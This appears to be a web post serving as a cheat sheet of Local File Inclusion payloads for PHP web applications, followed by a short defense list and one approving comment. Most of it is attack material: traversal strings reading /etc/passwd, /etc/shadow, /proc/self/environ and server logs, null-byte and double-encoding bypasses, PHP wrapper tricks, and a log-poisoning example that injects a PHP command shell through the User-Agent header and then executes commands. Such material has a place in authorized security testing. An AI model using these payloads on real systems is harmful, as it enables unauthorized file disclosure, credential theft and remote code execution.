
Common LFI Payloads
These payloads are useful for testing LFI vulnerabilities in web applications:
file=/etc/passwd%3F/file=/etc%252Fpasswd/file=/etc%252Fpasswd%3F/file=../../../../../../../../../etc/passwdfile=../../../../../../../../../etc/passwd%00file=../../../../../../../../../etc/passwd%2500file=../../../../../../../../../etc/passwd%00.jpgfile=../../../../../../../../../proc/self/environfile=../../../../../../../../../proc/self/fd/2file=../../../../../../../../../var/log/apache2/access.logfile=php://filter/read=convert.base64-encode/resource=index.php
Tips for LFI Exploitation
Null Byte Injection: Some applications may be vulnerable to null byte injection, which allows bypassing certain file extensions. For example, using
%00or%2500.Encoding Variants: Try different encoding techniques like double encoding (
%252e%252e%252ffor../../).Traversal Beyond Root: Attempt traversing beyond the web root directory using multiple levels of
../.Log Poisoning: If you have access to a file upload functionality or any input that gets logged (e.g., user agent), you can try log poisoning to include your payload in log files.
PHP Wrappers: Use PHP wrappers like
php://filter,php://input, orphp://expectto read or execute files.Common Files to Target:
/etc/passwd/etc/shadow/proc/self/environ- Web server logs (e.g.,
/var/log/apache2/access.log) - Configuration files (e.g.,
/etc/httpd/conf/httpd.conf)
Web Application Files: Target files within the web application that might contain sensitive information, such as
config.php,index.php, or.htaccess.
Example of a Log Poisoning Attack
If you can inject data into a log file, you can then include that log file via the LFI vulnerability to execute code. Here's a simple example:
Inject PHP code into the user agent header:
User-Agent: <?php system($_GET['cmd']); ?>
Include the access log file to execute the code:
http://example.com/vulnerable.php?file=../../../../var/log/apache2/access.log&cmd=whoami
Defense Mechanisms
To prevent LFI vulnerabilities:
- Input Validation: Strictly validate and sanitize all user inputs.
- Use Whitelists: Use a whitelist of allowed file paths.
- Disable Dangerous Functions: Disable PHP functions like
include,require,include_once, andrequire_onceif not needed. - Web Application Firewalls (WAFs): Employ a WAF to detect and block LFI attempts.
- Least Privilege: Ensure the web server runs with the least privileges necessary.



shadowisnear 20 w
Good job mate!